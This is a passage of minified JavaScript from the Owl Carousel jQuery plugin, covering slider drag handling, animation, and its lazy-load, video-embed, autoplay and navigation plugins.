this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var 